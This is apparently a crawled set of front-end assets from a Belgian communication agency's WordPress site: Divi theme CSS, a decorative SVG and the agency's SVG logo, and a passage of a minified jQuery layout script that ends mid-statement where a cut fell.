.et_pb_blurb:last-child{margin-right:0!important}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb .et_pb_promo_description{max-width:790px}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb{cursor:pointer}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb .et_pb_blurb_container,.blurbs_8 .et_pb_column_4_4 .et_pb_blurb .et_pb_main_blurb_image,.blurbs_8 .et_pb_column_4_4 .et_pb_blurb img,.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:after{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:hover img{transform:translateY(8px) scale(.8)}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:hover .et_pb_blurb_container{transform:translateY(-15px);-webkit-animation:fadeIn 5s infinite;animation:fadeIn 1s infinite;animation-iteration-count:1}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:hover:after{top:50%;transform:translate(0,-50%) scale(1.8)}@media only screen and (max-width:1390px){.blurbs_8 .et_pb_column_4_4 .et_pb_blurb h4,.blurbs_8 .et_pb_column_4_4 .et_pb_blurb h4 a{font-size:16px!important}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb{width:11%!important;margin-right:4.2%!important}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:hover:after{transform:translate(0,-50%) scale(1.6)}}@media only screen and (max-width:980px){.blurbs_8 .et_pb_column_4_4 .et_pb_promo_description{text-align:center!important}.blurbs_8 .et_pb_column_4_4 .et_pb_text{width:100%!important;margin-right:0!important;text-align:center}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb{width:18%!important;margin-right:2.5%!important;float:left;text-align:center}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:last-child{margin-right:0!important}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb .et_pb_main_blurb_image{max-width:80px;margin:0 auto 20px}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:hover:after{transform:translate(0,-50%) scale(1.2)}}@media only screen and (max-width:767px){.blurbs_8 .et_pb_column_4_4{text-align:center!important}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb{width:31%!important;margin-right:2.5%!important;float:none!important;display:inline-block}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:nth-last-child(3){margin-right:0!important}}@media only screen and (max-width:480px){.blurbs_1 .et_pb_blurb_content,.blurbs_2 .et_pb_blurb_content{display:flex;flex-direction:column}.blurbs_1 .et_pb_image_wrap,.blurbs_2 .et_pb_image_wrap{display:flex}.blurbs_1 .et_pb_blurb_container,.blurbs_2 .et_pb_blurb_container{height:auto!important}.blurbs_1 .et_pb_image_wrap span,.blurbs_2 .et_pb_image_wrap span{margin:auto!important;text-align:center}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb{width:100%!important;max-width:130px;display:block;clear:both;margin:0 auto 50px!important}.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:last-child,.blurbs_8 .et_pb_column_4_4 .et_pb_blurb:nth-last-child(3){margin-right:auto!important}}

--- FILE ---
content_type: image/svg+xml
request_url: https://blinkcommunication.be/wp-content/uploads/2021/03/Design-contact.svg
body_size: 1451
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 241.48407"><defs><style>.cls-1{isolation:isolate;}.cls-2{fill:#fff;mix-blend-mode:overlay;}</style></defs><title>contact</title><g class="cls-1"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M866.74067,53.655a2.83611,2.83611,0,0,1-2.83606-2.83606V27.94526a2.83615,2.83615,0,0,1,5.67229,0V50.8189A2.83628,2.83628,0,0,1,866.74067,53.655Z"/><path class="cls-2" d="M878.17733,42.21831H855.30385a2.83615,2.83615,0,0,1,0-5.6723h22.87348a2.83615,2.83615,0,1,1,0,5.6723Z"/><path class="cls-2" d="M39.89607,93.53012a2.83557,2.83557,0,0,1-2.83606-2.836V71.11839a2.83615,2.83615,0,1,1,5.67229,0v19.5757A2.83571,2.83571,0,0,1,39.89607,93.53012Z"/><path class="cls-2" d="M49.68384,83.74222H30.10919a2.83606,2.83606,0,1,1,0-5.67212H49.68384a2.83606,2.83606,0,1,1,0,5.67212Z"/><path class="cls-2" d="M35.24457,229.18637a2.63424,2.63424,0,0,1-2.63481-2.63481V208.365a2.6349,2.6349,0,1,1,5.26979,0v18.18657A2.63449,2.63449,0,0,1,35.24457,229.18637Z"/><path class="cls-2" d="M44.33768,220.09309H26.15216a2.6349,2.6349,0,1,1,0-5.26979H44.33768a2.6349,2.6349,0,1,1,0,5.26979Z"/><path class="cls-2" d="M466.41343,54.99587a2.8369,2.8369,0,0,1-2.836-2.83606V32.584a2.836,2.836,0,1,1,5.67209,0V52.15981A2.8367,2.8367,0,0,1,466.41343,54.99587Z"/><path class="cls-2" d="M476.20137,45.20794H456.62571a2.83615,2.83615,0,0,1,0-5.67229h19.57566a2.83615,2.83615,0,0,1,0,5.67229Z"/><path class="cls-2" d="M175.70314,25.09675a9.45364,9.45364,0,1,1,9.45365-9.45365A9.46488,9.46488,0,0,1,175.70314,25.09675Zm0-13.23514a3.78151,3.78151,0,1,0,3.78136,3.78149A3.78528,3.78528,0,0,0,175.70314,11.86161Z"/><path class="cls-2" d="M809.8792,167.96955a9.45364,9.45364,0,1,1,9.4537-9.45366A9.46463,9.46463,0,0,1,809.8792,167.96955Zm0-13.235a3.78143,3.78143,0,1,0,3.78136,3.78132A3.78636,3.78636,0,0,0,809.8792,154.73457Z"/><path class="cls-2" d="M108.99661,176.80354a5.89194,5.89194,0,1,1,5.892-5.89187A5.89767,5.89767,0,0,1,108.99661,176.80354Z"/><path class="cls-2" d="M3.21456,239.90358a3.21517,3.21517,0,1,1,3.21527-3.21506A3.21833,3.21833,0,0,1,3.21456,239.90358Z"/><path class="cls-2" d="M860.66275,221.17555a5.89194,5.89194,0,1,1,5.892-5.89188A5.89767,5.89767,0,0,1,860.66275,221.17555Z"/><path class="cls-2" d="M660.23491,42.43806a5.89194,5.89194,0,1,1,5.89187-5.892A5.898,5.898,0,0,1,660.23491,42.43806Z"/><path class="cls-2" d="M314.29014,194.2329a7.69686,7.69686,0,1,1,7.69592-7.69608A7.70537,7.70537,0,0,1,314.29014,194.2329Zm0-9.72158a2.02473,2.02473,0,1,0,2.02363,2.0255A2.02742,2.02742,0,0,0,314.29014,184.51132Z"/><circle class="cls-2" cx="600.22285" cy="200.20302" r="10.03962"/><path class="cls-2" d="M894.53964,61.77464a2.97573,2.97573,0,1,1-2.97581-2.97581A2.97572,2.97572,0,0,1,894.53964,61.77464Z"/><path class="cls-2" d="M1053.25933,186.90383a2.83612,2.83612,0,0,1,2.83606,2.83607v22.87364a2.83615,2.83615,0,0,1-5.67229,0V189.7399A2.83628,2.83628,0,0,1,1053.25933,186.90383Z"/><path class="cls-2" d="M1041.82267,198.34049h22.87348a2.83615,2.83615,0,0,1,0,5.67229h-22.87348a2.83615,2.83615,0,1,1,0-5.67229Z"/><path class="cls-2" d="M1880.10393,147.02868a2.83557,2.83557,0,0,1,2.83606,2.836v19.5757a2.83615,2.83615,0,1,1-5.67229,0V149.8647A2.83571,2.83571,0,0,1,1880.10393,147.02868Z"/><path class="cls-2" d="M1870.31616,156.81657h19.57465a2.83607,2.83607,0,1,1,0,5.67213h-19.57465a2.83607,2.83607,0,1,1,0-5.67213Z"/><path class="cls-2" d="M1884.75543,7.11476a2.63424,2.63424,0,0,1,2.63481,2.63481V27.93613a2.6349,2.6349,0,1,1-5.26979,0V9.74957A2.63449,2.63449,0,0,1,1884.75543,7.11476Z"/><path class="cls-2" d="M1875.66232,16.208h18.18552a2.6349,2.6349,0,1,1,0,5.26979h-18.18552a2.6349,2.6349,0,1,1,0-5.26979Z"/><path class="cls-2" d="M1453.58657,185.56292a2.8369,2.8369,0,0,1,2.836,2.83606v19.57583a2.836,2.836,0,1,1-5.67209,0V188.399A2.8367,2.8367,0,0,1,1453.58657,185.56292Z"/><path class="cls-2" d="M1443.79863,195.35085h19.57566a2.83615,2.83615,0,0,1,0,5.6723h-19.57566a2.83615,2.83615,0,0,1,0-5.6723Z"/><path class="cls-2" d="M1744.29686,215.462a9.45364,9.45364,0,1,1-9.45365,9.45366A9.46488,9.46488,0,0,1,1744.29686,215.462Zm0,13.23514a3.78151,3.78151,0,1,0-3.78136-3.78148A3.78527,3.78527,0,0,0,1744.29686,228.69718Z"/><path class="cls-2" d="M1110.1208,72.58924a9.45364,9.45364,0,1,1-9.4537,9.45366A9.46463,9.46463,0,0,1,1110.1208,72.58924Zm0,13.235a3.78143,3.78143,0,1,0-3.78136-3.78132A3.78636,3.78636,0,0,0,1110.1208,85.82422Z"/><path class="cls-2" d="M1811.00339,63.75525a5.89194,5.89194,0,1,1-5.892,5.89188A5.89768,5.89768,0,0,1,1811.00339,63.75525Z"/><path class="cls-2" d="M1916.78544,181.58049a3.21517,3.21517,0,1,1-3.21527,3.21506A3.21833,3.21833,0,0,1,1916.78544,181.58049Z"/><path class="cls-2" d="M1059.33725,15.12558a5.89194,5.89194,0,1,1-5.892,5.89188A5.89767,5.89767,0,0,1,1059.33725,15.12558Z"/><path class="cls-2" d="M1259.76509,198.12074a5.89194,5.89194,0,1,1-5.89187,5.892A5.898,5.898,0,0,1,1259.76509,198.12074Z"/><path class="cls-2" d="M1605.70986,42.06822a7.69686,7.69686,0,1,1-7.69592,7.69609A7.70537,7.70537,0,0,1,1605.70986,42.06822Zm0,9.72159a2.02473,2.02473,0,1,0-2.02363-2.0255A2.02742,2.02742,0,0,0,1605.70986,51.78981Z"/><circle class="cls-2" cx="1319.77715" cy="36.0981" r="10.03962"/><path class="cls-2" d="M1025.46036,179.70943a2.97573,2.97573,0,1,1,2.97581,2.97581A2.97572,2.97572,0,0,1,1025.46036,179.70943Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blinkcommunication.be/wp-content/uploads/2021/02/Logo-Blink-Menu.svg
body_size: 4678
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1857.20968 654.17003"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;}.cls-3{fill:#01a0c6;}.cls-4{fill:#ffe202;}.cls-5{fill:#ef047e;}</style></defs><title>Logo Blink Menu</title><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M665.52608,510.64921H639.78375l-4.78357,11.82806H617.43279l26.87349-60.87779h16.9583l26.9605,60.87779H670.30965Zm-5.04391-12.69681-7.82691-19.481-7.8276,19.481Z"/><path class="cls-1" d="M733.014,490.73389h15.21945v25.221c-7.0445,5.04392-16.698,7.74059-25.56832,7.74059-19.39394,0-33.56993-13.13255-33.56993-31.65706s14.176-31.657,33.91729-31.657c11.393,0,20.6121,3.91345,26.61245,11.132L738.667,481.42847a18.98728,18.98728,0,0,0-14.78439-6.78414c-10.43656,0-17.394,6.87047-17.394,17.394,0,10.26186,6.95748,17.394,17.22,17.394a21.88434,21.88434,0,0,0,9.30542-2.00058Z"/><path class="cls-1" d="M808.06847,509.1707v13.30657H759.19208V461.59948h47.74524V474.906H776.23739V485.1679H803.2849v12.87083H776.23739v11.132Z"/><path class="cls-1" d="M875.5557,461.59948v60.87779h-14.176L834.50622,490.0378v32.43947h-16.8713V461.59948h14.17531L858.68372,494.039V461.59948Z"/><path class="cls-1" d="M884.60145,492.03837c0-18.52451,14.176-31.657,33.48224-31.657,11.21967,0,20.26474,4.08747,26.1774,11.48l-10.95795,9.91518c-3.82576-4.60954-8.52163-7.13218-14.34934-7.13218-10.0015,0-16.959,6.95816-16.959,17.394s6.95749,17.394,16.959,17.394c5.82771,0,10.52358-2.52265,14.34934-7.13219l10.95795,9.91518c-5.91266,7.39254-14.95773,11.48-26.1774,11.48C898.77745,523.69543,884.60145,510.56288,884.60145,492.03837Z"/><path class="cls-1" d="M1000.79105,509.1707v13.30657H951.91534V461.59948h47.74525V474.906H968.96134V485.1679h27.04614v12.87083H968.96134v11.132Z"/><path class="cls-1" d="M1090.54153,484.12377c0,13.82863-10.43725,22.438-27.0475,22.438h-10.60991v15.91554h-17.22V461.59948H1063.494C1080.10428,461.59948,1090.54153,470.2088,1090.54153,484.12377Zm-17.394,0c0-5.65232-3.56541-8.95738-10.6976-8.95738h-9.56577v17.82842h9.56577C1069.58208,492.99481,1073.14749,489.68975,1073.14749,484.12377Z"/><path class="cls-1" d="M1125.50365,506.30138h-9.39174v16.17589h-17.22V461.59948h27.82993c16.61026,0,27.04751,8.60932,27.04751,22.52429,0,8.95874-4.3492,15.56749-11.91576,19.22059l13.13255,19.13291h-18.43682Zm.174-31.135h-9.56576v17.82842h9.56576c7.13219,0,10.6976-3.30506,10.6976-8.871C1136.37527,478.47145,1132.80986,475.16639,1125.67767,475.16639Z"/><path class="cls-1" d="M1163.24739,461.59948h17.22v60.87779h-17.22Z"/><path class="cls-1" d="M1250.65062,461.59948v60.87779h-14.17531l-26.87349-32.43947v32.43947h-16.872V461.59948h14.17531l26.87349,32.43947V461.59948Z"/><path class="cls-1" d="M1275.78525,475.25272h-18.69853V461.59948h54.52939v13.65324H1293.0039v47.22455h-17.21865Z"/><path class="cls-1" d="M1391.53774,523.5214l-6.87048-6.088a35.13658,35.13658,0,0,1-20.43738,6.26208c-14.00129,0-24.26315-7.21852-24.26315-17.1337,0-7.74058,3.91346-13.13255,12.69681-17.91475-4.00116-4.08747-5.82634-8.08862-5.82634-12.26243,0-9.30679,8.08726-15.65519,20.43739-15.65519,11.2183,0,18.78486,5.65368,18.78486,14.61106,0,6.26207-3.56541,10.95794-11.306,15.21944l8.871,7.91461a36.40607,36.40607,0,0,0,2.6953-8.697l13.30656,3.99978a41.72683,41.72683,0,0,1-5.65231,13.82863l6.43473,5.74Zm-16.78429-14.9591-13.13254-11.654c-3.91346,2.34862-5.47829,4.78356-5.47829,7.82691,0,3.6531,3.56541,6.34977,9.30542,6.34977A18.21829,18.21829,0,0,0,1374.75345,508.5623Zm-12.87082-32.43947c0,1.91288.78241,3.39139,3.91345,6.34841,4.69587-2.52128,6.3484-4.52185,6.3484-6.78278,0-2.435-1.65253-4.08748-4.86989-4.08748C1363.79551,471.601,1361.88263,473.51386,1361.88263,476.12283Z"/><path class="cls-1" d="M1529.55827,461.59948l-19.74266,60.87779h-18.43682l-11.654-37.049-12.1761,37.049h-18.43681l-19.7413-60.87779h17.74072l12.26243,38.8742,12.8722-38.8742h15.82784l12.26244,39.22224,12.7845-39.22224Z"/><path class="cls-1" d="M1584.60836,509.1707v13.30657h-48.87571V461.59948h47.74525V474.906h-30.69925V485.1679h27.04614v12.87083h-27.04614v11.132Z"/><path class="cls-1" d="M1652.09627,505.77931c0,10.52358-8.697,16.698-25.04693,16.698H1594.1755V461.59948h31.135c16.00187,0,23.82878,6.52242,23.82878,15.91553a14.37579,14.37579,0,0,1-8.175,13.21888C1647.83477,493.16883,1652.09627,498.38677,1652.09627,505.77931Zm-40.87477-31.74338V485.7763h11.82669c5.74,0,8.697-2.00058,8.697-5.914,0-3.82576-2.957-5.82634-8.697-5.82634Zm23.48073,29.8305c0-4.17517-3.131-6.17575-9.04507-6.17575H1611.2215v12.35013h14.43566C1631.57119,510.04081,1634.70223,508.04024,1634.70223,503.86643Z"/><polygon class="cls-2" points="350.264 367.927 350.264 286.487 281.561 246.404 213.119 286.335 213.119 359.646 213.119 368.079 281.561 408.01 350.264 367.927"/><path class="cls-1" d="M141.95165,407.3676l139.60941,81.78993,138.79467-80.97517V246.23152L281.56106,165.25611l-68.44251,39.93066V38.99747l-71.38127,41.489v279.159Zm71.1669-47.72207V286.3347L281.56106,246.404l68.70339,40.08286v81.44l-68.70339,40.08277-68.44251-39.93058Z"/><polygon class="cls-3" points="528.224 144.152 281.561 0.244 281.098 0.514 280.213 0 253.893 15.298 253.893 92.794 255.241 92.011 255.241 93.388 281.348 78.156 394.904 144.158 470.127 188.045 559.579 162.376 528.224 144.152"/><polygon class="cls-4" points="559.743 491.874 465.743 466.142 280.213 573.978 207.286 531.59 140.414 571.822 281.561 654.17 559.743 491.874"/><polygon class="cls-5" points="68.743 451.065 68.743 202.194 108.856 178.791 108.856 101.003 107.508 101.79 107.508 100.382 0 162.869 0 488.606 1.348 489.389 1.348 490.689 140.414 571.822 207.286 531.59 68.743 451.065"/><path class="cls-1" d="M753.57249,140.746c0,16.75808-10.78889,30.30369-27.7809,34.89552,20.43235,4.132,33.0604,19.97458,33.0604,40.6348,0,27.551-24.10662,44.76887-61.98673,44.76887H617.43279v-160.934h76.44788C730.38544,100.11121,753.57249,115.95173,753.57249,140.746Zm-43.15961,7.34653c0-9.64345-7.11865-15.38274-18.82712-15.15284H659.447V164.163h32.1388C703.29423,164.163,710.41288,158.19377,710.41288,148.09254Zm5.04961,62.90429c0-10.10123-9.18367-16.5302-23.87673-16.3003H659.447v33.74806h32.1388C706.27882,228.44459,715.46249,222.01764,715.46249,210.99683Z"/><path class="cls-1" d="M831.17185,227.29713a26.51174,26.51174,0,0,0,11.70847-3.21448l3.44438,33.74806c-7.80833,3.21449-16.07242,5.2795-23.87673,5.2795-22.95715,0-42.93374-14.923-42.93374-46.604V90.69765H820.383V214.67111C820.383,223.62286,824.74288,227.29713,831.17185,227.29713Z"/><path class="cls-1" d="M901.88246,136.84386V261.0452h-40.6348V136.84386Zm-1.60926-34.89753c0,10.79091-7.8043,18.59723-18.5932,18.59723-10.79292,0-18.59722-7.80632-18.59722-18.59723,0-11.01878,7.8043-18.8251,18.59722-18.8251C892.4689,83.12123,900.2732,90.92755,900.2732,101.94633Z"/><path class="cls-1" d="M1060.06174,182.75817v78.287h-40.6348V194.46663c0-14.00337-8.26409-22.72725-21.122-22.72725-13.77348.22989-22.72725,9.64144-24.33248,23.64683v65.659h-40.8647V136.84386h40.8647v20.20246c8.72388-14.23529,22.95715-21.8097,41.09459-21.8097C1042.15823,135.23662,1060.06174,153.60194,1060.06174,182.75817Z"/><path class="cls-1" d="M1142.48485,214.21132l-12.628,13.08581V261.0452h-40.8647V90.69765h40.8647V178.856l39.71926-42.01215h46.37409l-45.45452,47.98134,46.37409,76.22h-48.21324Z"/><path class="cls-1" d="M674.54133,311.63167c-24.65514,0-44.47041,19.19415-44.47041,43.3774,0,24.03,19.81527,43.53469,44.47041,43.53469a47.62914,47.62914,0,0,0,32.29811-13.104l7.647,8.26812c-10.7647,10.14358-25.43356,16.54028-40.57027,16.54028-31.51567,0-56.48339-24.34055-56.48339-55.23913,0-30.58,25.27828-54.76725,56.95124-54.76725A59.05486,59.05486,0,0,1,714.32915,316.157l-7.48971,9.05057A46.39425,46.39425,0,0,0,674.54133,311.63167Z"/><path class="cls-1" d="M807.63392,368.58492c0,24.49785-17.3187,41.66328-41.66328,41.66328-24.49784,0-41.65924-17.16543-41.65924-41.66328,0-24.34055,17.1614-41.34868,41.65924-41.34868C790.31522,327.23624,807.63392,344.24437,807.63392,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32556-30.73725-29.491-30.73725C748.652,338.005,736.47966,350.64108,736.47966,368.74222Z"/><path class="cls-1" d="M964.90976,359.22379v50.55656H952.7415V362.34552c0-14.82616-8.58271-23.56214-22.78372-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413H890.79511V362.34552c0-14.82616-8.42946-23.56214-22.78372-23.56214-16.85084.46785-26.99442,12.79341-26.99442,30.584v40.413H829.002V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.45131,0,26.05871,7.80027,29.491,21.37612,5.15044-14.35427,16.69758-21.21882,32.45541-21.37612C953.51992,327.23624,964.90976,339.25123,964.90976,359.22379Z"/><path class="cls-1" d="M1127.79986,359.22379v50.55656h-12.17229V362.34552c0-14.82616-8.57868-23.56214-22.77969-23.56214-17.00814.46785-26.83712,12.79341-26.83712,30.584v40.413h-12.32555V362.34552c0-14.82616-8.42946-23.56214-22.78373-23.56214-16.85083.46785-26.99441,12.79341-26.99441,30.584v40.413h-12.015V327.70409h12.015v18.569c5.461-12.79341,16.54028-18.87955,31.3624-19.03685,15.44728,0,26.05871,7.80027,29.491,21.37612,5.15043-14.35427,16.69758-21.21882,32.45541-21.37612C1116.41,327.23624,1127.79986,339.25123,1127.79986,359.22379Z"/><path class="cls-1" d="M1226.0897,327.70409v82.07626h-12.16826v-18.569c-5.461,12.79341-16.383,18.87955-31.20914,19.03685-19.19011,0-30.73725-12.17229-30.73725-31.98756V327.70409h12.17229v47.43483c0,14.66887,8.57868,23.40484,22.77969,23.40484,17.00813-.31056,26.99441-12.79341,26.99441-30.57995V327.70409Z"/><path class="cls-1" d="M1330.93757,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22973.15326-26.216,10.922-27.61957,26.83712v44.00255h-12.17229V327.70409h12.17229v18.10115c5.77155-12.48285,16.85084-18.4117,31.83026-18.569C1319.39043,327.23624,1330.93757,339.25123,1330.93757,359.22379Z"/><path class="cls-1" d="M1371.9636,304.142a7.96355,7.96355,0,1,1-15.91513,0,7.87687,7.87687,0,0,1,7.95756-8.26812C1368.53132,295.87384,1371.9636,299.30612,1371.9636,304.142Zm-1.87142,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1432.65969,338.15823c-17.00814,0-29.17639,12.48285-29.17639,30.584,0,18.2544,12.16825,30.73725,29.17639,30.73725,10.76873,0,19.662-3.74284,25.43355-10.60739l7.02186,7.17511c-7.33241,8.89328-18.72226,14.201-32.92327,14.201-23.87269,0-40.72353-17.00814-40.72353-41.506,0-24.34055,17.00814-41.506,40.72353-41.506,13.2653,0,24.18729,4.52528,31.677,12.17229l-6.7113,8.42542A34.14357,34.14357,0,0,0,1432.65969,338.15823Z"/><path class="cls-1" d="M1558.73042,327.70409v82.07626h-12.16825v-17.476c-6.08615,11.38984-17.32273,18.10114-31.83026,18.10114-23.40888,0-39.63456-17.32273-39.63456-41.82058,0-24.34055,16.07242-41.506,39.16267-41.506,14.82616-.15326,26.0587,6.554,32.30215,18.10114v-17.476Zm-12.16825,44.31311v-6.2394c-1.40357-16.54029-13.2653-28.08743-29.491-28.08743-17.476,0-29.80558,13.108-29.80558,31.20915,0,18.0971,12.32959,31.04781,29.80558,31.04781C1533.29687,399.94733,1545.1586,388.55748,1546.56217,372.0172Z"/><path class="cls-1" d="M1625.66189,404.16205c-5.92885,3.90014-12.32555,6.08615-18.4117,6.08615-12.48285,0-21.21883-8.74-21.21883-26.36926v-75.2117h12.015v21.53342H1624.101v9.51843h-26.05467v42.13113c0,11.7004,3.90013,17.1614,11.07525,17.1614,4.05743,0,8.42945-1.56086,12.95071-4.21069Z"/><path class="cls-1" d="M1657.80674,304.142a7.96549,7.96549,0,1,1-15.91916,0c0-4.83584,3.43228-8.26812,7.95756-8.26812A7.87773,7.87773,0,0,1,1657.80674,304.142Zm-1.87545,23.56213v82.07626h-12.015V327.70409Z"/><path class="cls-1" d="M1760.62993,368.58492c0,24.49785-17.31869,41.66328-41.66327,41.66328-24.49785,0-41.65925-17.16543-41.65925-41.66328,0-24.34055,17.1614-41.34868,41.65925-41.34868C1743.31124,327.23624,1760.62993,344.24437,1760.62993,368.58492Zm-71.15426.1573c0,18.4117,12.17229,30.89455,29.491,30.89455,17.16543,0,29.491-12.48285,29.491-30.89455,0-18.10114-12.32555-30.73725-29.491-30.73725C1701.648,338.005,1689.47567,350.64108,1689.47567,368.74222Z"/><path class="cls-1" d="M1857.20968,359.22379v50.55656h-12.17229V362.34552c0-14.66887-8.736-23.40484-23.24754-23.40484-16.22972.15326-26.216,10.922-27.61957,26.83712v44.00255H1781.998V327.70409h12.17229v18.10115c5.77156-12.48285,16.85084-18.4117,31.83026-18.569C1845.66254,327.23624,1857.20968,339.25123,1857.20968,359.22379Z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blinkcommunication.be/wp-content/plugins/ddprodm/build/unicorn/js/unicorn_divi.js?ver=6.2.6
body_size: 1888
content:
!function(t){"use strict";t.fn.succinct=function(e){var n=t.extend({size:240,omission:"...",ignore:!0},e);return this.each(function(){var e,i,a=/[!-\/:-@\[-`{-~]$/;t(this).each(function(){(e=t(this).html()).length>n.size&&(i=t.trim(e).substring(0,n.size).split(" ").slice(0,-1).join(" "),n.ignore&&(i=i.replace(a,"")),t(this).html(i+n.omission))})})}}(jQuery),function(t){const{__:e,_x:n,_n:i,_nx:a}=wp.i18n;t(".et_pb_section article.et_pb_post").on("click",function(){var e=t(this).find(".entry-title > a").attr("href"),n=t(this).find(".entry-title > a").attr("target");e&&(n?window.open(e,"_blank"):window.location.href=e)}),t(".blog_1 article, .blog_2 article, .blog_4 article").each(function(){var e=t(this).find("dataavatar").attr("data-avatar-url");if(e)var n='<img alt="author avatar" src="'+e+'" class="avatar avatar-92 photo" height="92" width="92">';n&&t(n).insertBefore(t(this).find(".author.vcard a"))}),t(".blog_1 .post-meta, .blog_2 .post-meta, .blog_5 .post-meta").each(function(){var e=t(this).find("span.author")[0],n=t(this).find("span.published")[0],i=t(this).find('a[rel="category tag"]').toArray();i=(i=t.map(i,function(t){return t.outerHTML})).join(", ");var a=e.outerHTML;a+=n.outerHTML,a+="<span class='categories'>"+i+"</span>",t(this).html(a)}),t(".blog_1 article").each(function(){t(this).find(".post-meta .categories").insertBefore(t(this).find("h2.entry-title a"))}),t("dataavatar").remove(),setTimeout(function(){t(window).trigger("resize")},500),setTimeout(function(){t(window).trigger("resize")},1e3),setTimeout(function(){t(window).trigger("resize")},1500),setTimeout(function(){t(window).trigger("resize")},2e3)}(jQuery),function(t){t("h4 a").each(function(){var e=t(this).text();newHeaderText=e.replace(/<dataavatar.+?dataavatar>/g,""),t(this).text(newHeaderText)})}(jQuery),function(t){function e(){blog_6=[],t(".blog_6 h2").each(function(){var e=t(this).height();blog_6.push(e)});var e=Math.max.apply(Math,blog_6);t(".blog_6 h2").each(function(){t(this).height(e)})}function n(){blog_1=[],t(".blog_1 h2 > a").each(function(){var e=t(this).height();blog_1.push(e)});var e=Math.max.apply(Math,blog_1);t(".blog_1 h2 > a").each(function(){t(this).height(e)})}function i(){blog_2=[],t(".blog_2 h2 > a").each(function(){var e=t(this).height();blog_2.push(e)});var e=Math.max.apply(Math,blog_2);t(".blog_2 h2 > a").each(function(){t(this).height(e)})}function a(){blog_3=[],t(".blog_3 h2 a").each(function(){var e=t(this).height();blog_3.push(e)});var e=Math.max.apply(Math,blog_3);t(".blog_3 h2 a").each(function(){t(this).height(e)})}function o(){blog_4=[],t(".blog_4 h2").each(function(){var e=t(this).height();blog_4.push(e)});var e=Math.max.apply(Math,blog_4);t(".blog_4 h2").each(function(){t(this).height(e)})}function r(){blog_5=[],t(".blog_5 h2").each(function(){var e=t(this).height();blog_5.push(e)});var e=Math.max.apply(Math,blog_5);t(".blog_5 h2").each(function(){t(this).height(e)})}t(".blog_1 h2 > a").each(function(){t(this).succinct({size:90})}),t(".blog_3 h2 > a").each(function(){t(this).succinct({size:50})}),t(".blog_4 h2 > a").each(function(){t(this).succinct({size:70})}),t(".blog_5 h2 > a").each(function(){t(this).succinct({size:70})}),t(".blog_6 h2").each(function(){t(this).find("a").succinct({size:90})}),t(".blurbs_2 .et_pb_blurb_description").each(function(){t(this).succinct({size:110})}),setTimeout(function(){n(),i(),a(),o(),r(),e(),function(){blurbs_1=[],t(".blurbs_1 .et_pb_blurb_container").each(function(){var e=t(this).height();blurbs_1.push(e)});var e=Math.max.apply(Math,blurbs_1);t(".blurbs_1 .et_pb_blurb_container").each(function(){t(this).height(e)})}(),function(){blurbs_3=[],t(".blurbs_3 .et_pb_blurb_container").each(function(){var e=t(this).height();blurbs_3.push(e)});var e=Math.max.apply(Math,blurbs_3);t(".blurbs_3 .et_pb_blurb_container").each(function(){t(this).height(e+15)})}()},200),t(this).width()<=980?t(".blog_2 h2 > a").each(function(){t(this).succinct({size:1e3})}):t(".blog_2 h2 > a").each(function(){t(this).succinct({size:85})}),t(window).on("resize",function(){n(),i(),a(),o(),r(),e();var s=t(this);s.height(),s.width()})}(jQuery),function(t){t("input,textarea").focus(function(){""!==t(this).attr("placeholder")&&(t(this).attr("data-placeholder",t(this).attr("placeholder")),t(this).attr("placeholder",""))}),t("input,textarea").blur(function(){""===t(this).attr("placeholder")&&t(this).attr("placeholder",t(this).attr("data-placeholder"))}),t('.contact_5.et_pb_section .et_pb_contact .et_pb_contact_form  p:not([data-type="checkbox"]):not([data-type="radio"])').each(function(){t(this).find("textarea").insertBefore(t(this).find("label")),t(this).find("input").insertBefore(t(this).find("label"))}),t("body").hasClass("et-fb")&&setTimeout(function(){t('.contact_5.et_pb_section .et_pb_contact .et_pb_contact_form  p:not([data-type="checkbox"]):not([data-type="radio"])').each(function(){t(this).find("textarea").insertBefore(t(this).find("label")),t(this).find("input").insertBefore(t(this).find("label"))}),t(".blog_1 .post-meta, .blog_2 .post-meta, .blog_5 .post-meta").each(function(){var e=t(this).find("span.author")[0],n=t(this).find("span.published")[0],i=t(this).find('a[rel="category tag"]').toArray();i=(i=t.map(i,function(t){return t.outerHTML})).join(", ");var a=e.outerHTML;a+=n.outerHTML,a+="<span class='categories'>"+i+"</span>",t(this).html(a)}),t(".blog_1 article").each(function(){t(this).find(".post-meta .categories").insertBefore(t(this).find("h2.entry-title a"))})},2e3),t(' .et_pb_contact .et_pb_contact_form  p:not([data-type="checkbox"]):not([data-type="radio"]) input,  .et_pb_contact .et_pb_contact_form  p:not([data-type="checkbox"]):not([data-type="radio"]) textarea').focus(function(){t(this).parent("p").addClass("focus")}),t(' .et_pb_contact 